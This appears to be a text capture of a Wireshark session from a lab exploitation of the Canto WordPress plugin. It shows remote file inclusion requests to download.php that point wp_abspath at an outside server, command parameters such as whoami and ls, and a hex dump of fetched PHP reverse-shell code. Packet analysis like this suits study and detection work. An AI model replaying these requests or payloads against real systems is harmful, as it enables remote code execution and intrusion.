 Wordpress.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
((ip.src == 192.168.204.1) || (ip.dst == 192.168.204.1) || (ip.src == 172.26.211.155) || (ip.dst == 172.26.211.155)) && http
No. Time Source Destination Port Protocol Length Info
136864 532.064505 192.168.204.1 192.168.204.128 192.168.204.128,80 HTTP 698 GET /wordpress/wp-content/plugins/canto/ HTTP/1.1
136866 532.300473 192.168.204.128 192.168.204.1 16273 HTTP 307 HTTP/1.1 200 OK
137040 539.284195 192.168.204.1 192.168.204.128 192.168.204.128,80 HTTP 761 GET /wordpress/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://172.26.211.155:8000 HTTP/1.1
137044 539.337207 192.168.204.128 172.26.211.155 172.26.211.155:8000,8… HTTP 136 GET /wp-admin/admin.php HTTP/1.1
137047 539.359454 172.26.211.155 192.168.204.128 53041 HTTP 74 HTTP/1.0 200 OK
137089 539.569125 192.168.204.128 192.168.204.1 16274 HTTP 383 HTTP/1.1 200 OK (text/html)
138545 601.848801 192.168.204.1 192.168.204.128 192.168.204.128,80 HTTP 772 GET /wordpress/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://172.26.211.155:8000&cmd=whoami HTTP/1.1
138549 601.851429 192.168.204.128 172.26.211.155 172.26.211.155:8000,8… HTTP 136 GET /wp-admin/admin.php HTTP/1.1
138552 601.858192 172.26.211.155 192.168.204.128 53181 HTTP 84 HTTP/1.0 200 OK
138648 605.165676 192.168.204.128 192.168.204.1 16285 HTTP 657 HTTP/1.1 200 OK (text/html)
145191 822.723084 192.168.204.1 192.168.204.128 192.168.204.128,80 HTTP 761 GET /wordpress/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://172.26.211.155:8000 HTTP/1.1
145195 822.727228 192.168.204.128 172.26.211.155 172.26.211.155:8000,8… HTTP 136 GET /wp-admin/admin.php HTTP/1.1
145200 822.731906 172.26.211.155 192.168.204.128 53596 HTTP 593 HTTP/1.0 200 OK
145276 825.946404 192.168.204.128 192.168.204.1 16323 HTTP 1178 HTTP/1.1 200 OK (text/html)
207199 1214.845555 192.168.204.1 192.168.204.128 192.168.204.128,80 HTTP 787 GET /wordpress/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://172.26.211.155:8000 HTTP/1.1
207204 1214.860145 192.168.204.128 172.26.211.155 172.26.211.155:8000,8… HTTP 136 GET /wp-admin/admin.php HTTP/1.1
207210 1214.864749 172.26.211.155 192.168.204.128 54432 HTTP 522 HTTP/1.0 200 OK
207218 1214.872766 192.168.204.128 192.168.204.1 17057 HTTP 653 HTTP/1.1 200 OK (text/html)
209442 1226.192500 192.168.204.1 192.168.204.128 192.168.204.128,80 HTTP 787 GET /wordpress/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://172.26.211.155:8000 HTTP/1.1
209447 1226.196476 192.168.204.128 172.26.211.155 172.26.211.155:8000,8… HTTP 136 GET /wp-admin/admin.php HTTP/1.1
209453 1226.203571 172.26.211.155 192.168.204.128 54436 HTTP 593 HTTP/1.0 200 OK
209472 1226.312702 192.168.204.128 192.168.204.1 17070 HTTP 1178 HTTP/1.1 200 OK (text/html)
235875 1347.610435 192.168.204.1 192.168.204.128 192.168.204.128,80 HTTP 772 GET /wordpress/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://172.26.211.155:8000&cmd=whoami HTTP/1.1
235881 1347.617323 192.168.204.128 172.26.211.155 172.26.211.155:8000,8… HTTP 136 GET /wp-admin/admin.php HTTP/1.1
235885 1347.621660 172.26.211.155 192.168.204.128 54457 HTTP 84 HTTP/1.0 200 OK
235935 1347.764043 192.168.204.128 192.168.204.1 17205 HTTP 657 HTTP/1.1 200 OK (text/html)
236907 1353.039574 192.168.204.1 192.168.204.128 192.168.204.128,80 HTTP 768 GET /wordpress/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://172.26.211.155:8000&cmd=ls HTTP/1.1
236911 1353.053056 192.168.204.128 172.26.211.155 172.26.211.155:8000,8… HTTP 136 GET /wp-admin/admin.php HTTP/1.1
236914 1353.057371 172.26.211.155 192.168.204.128 54458 HTTP 84 HTTP/1.0 200 OK
236919 1353.185192 192.168.204.128 192.168.204.1 17206 HTTP 626 HTTP/1.1 200 OK (text/html)
Frame 145200: 593 bytes on wire (4744 bits), 593 bytes captured (4744 bits) on interface \Device\NPF_{8EBE20A8-B2DE-46D2-A5C0-2DF9675A14B8}, id 0
Ethernet II, Src: VMware_fa:02:68 (00:50:56:fa:02:68), Dst: VMware_fc:b7:5a (00:0c:29:fc:b7:5a)
Internet Protocol Version 4, Src: 172.26.211.155, Dst: 192.168.204.128
Transmission Control Protocol, Src Port: 8000, Dst Port: 53596, Seq: 3124, Ack: 83, Len: 539
[4 Reassembled TCP Segments (3662 bytes): #145197(203), #145198(1460), #145199(1460), #145200(539)]
Hypertext Transfer Protocol
HTTP/1.0 200 OK\r\n
[Expert Info (Chat/Sequence): HTTP/1.0 200 OK\r\n]
Response Version: HTTP/1.0
Status Code: 200
[Status Code Description: OK]
Response Phrase: OK
Server: SimpleHTTP/0.6 Python/3.10.12\r\n
Date: Wed, 17 Jan 2024 21:53:35 GMT\r\n
Content-type: application/octet-stream\r\n
Content-Length: 3459\r\n
[Content length: 3459]
Last-Modified: Wed, 17 Jan 2024 21:50:36 GMT\r\n
\r\n
[HTTP response 1/1]
[Time since request: 0.004678000 seconds]
[Request in frame: 145195]
[Request URI: http://172.26.211.155:8000/wp-admin/admin.php]
File Data: 3459 bytes
Data (3459 bytes)
Data [truncated]: 3c3f7068700a0a0a7365745f74696d655f6c696d6974202830293b0a2456455253494f4e203d2022312e30223b0a246970203d20273137322e32362e3231312e313535273b20202f2f2043
[Length: 3459]
0000 00 0c 29 fc b7 5a 00 50 56 fa 02 68 08 00 45 00 ··)··Z·P V··h··E·
0010 02 43 56 a3 00 00 80 06 d5 32 ac 1a d3 9b c0 a8 ·CV····· ·2······
0020 cc 80 1f 40 d1 5c 25 2b 85 cc d3 4b 66 57 50 18 ···@·\%+ ···KfWP·
0030 fa f0 c3 48 00 00 70 72 6f 63 65 73 73 27 73 20 ···H··pr ocess's
0040 53 54 44 45 52 52 0a 09 2f 2f 20 73 65 6e 64 20 STDERR·· // send
0050 64 61 74 61 20 64 6f 77 6e 20 74 63 70 20 63 6f data dow n tcp co
0060 6e 6e 65 63 74 69 6f 6e 0a 09 69 66 20 28 69 6e nnection ··if (in
0070 5f 61 72 72 61 79 28 24 70 69 70 65 73 5b 32 5d _array($ pipes[2]
0080 2c 20 24 72 65 61 64 5f 61 29 29 20 7b 0a 09 09 , $read_ a)) {···
0090 69 66 20 28 24 64 65 62 75 67 29 20 70 72 69 6e if ($deb ug) prin
00a0 74 69 74 28 22 53 54 44 45 52 52 20 52 45 41 44 tit("STD ERR READ
00b0 22 29 3b 0a 09 09 24 69 6e 70 75 74 20 3d 20 66 ");···$i nput = f
00c0 72 65 61 64 28 24 70 69 70 65 73 5b 32 5d 2c 20 read($pi pes[2],
00d0 24 63 68 75 6e 6b 5f 73 69 7a 65 29 3b 0a 09 09 $chunk_s ize);···
00e0 69 66 20 28 24 64 65 62 75 67 29 20 70 72 69 6e if ($deb ug) prin
00f0 74 69 74 28 22 53 54 44 45 52 52 3a 20 24 69 6e tit("STD ERR: $in
0100 70 75 74 22 29 3b 0a 09 09 66 77 72 69 74 65 28 put");·· ·fwrite(
0110 24 73 6f 63 6b 2c 20 24 69 6e 70 75 74 29 3b 0a $sock, $ input);·
0120 09 7d 0a 7d 0a 0a 66 63 6c 6f 73 65 28 24 73 6f ·}·}··fc lose($so
0130 63 6b 29 3b 0a 66 63 6c 6f 73 65 28 24 70 69 70 ck);·fcl ose($pip
0140 65 73 5b 30 5d 29 3b 0a 66 63 6c 6f 73 65 28 24 es[0]);· fclose($
0150 70 69 70 65 73 5b 31 5d 29 3b 0a 66 63 6c 6f 73 pipes[1] );·fclos
0160 65 28 24 70 69 70 65 73 5b 32 5d 29 3b 0a 70 72 e($pipes [2]);·pr
0170 6f 63 5f 63 6c 6f 73 65 28 24 70 72 6f 63 65 73 oc_close ($proces
0180 73 29 3b 0a 0a 2f 2f 20 4c 69 6b 65 20 70 72 69 s);··// Like pri
0190 6e 74 2c 20 62 75 74 20 64 6f 65 73 20 6e 6f 74 nt, but does not
01a0 68 69 6e 67 20 69 66 20 77 65 27 76 65 20 64 61 hing if we've da
Frame (593 bytes) Reassembled TCP (3662 bytes)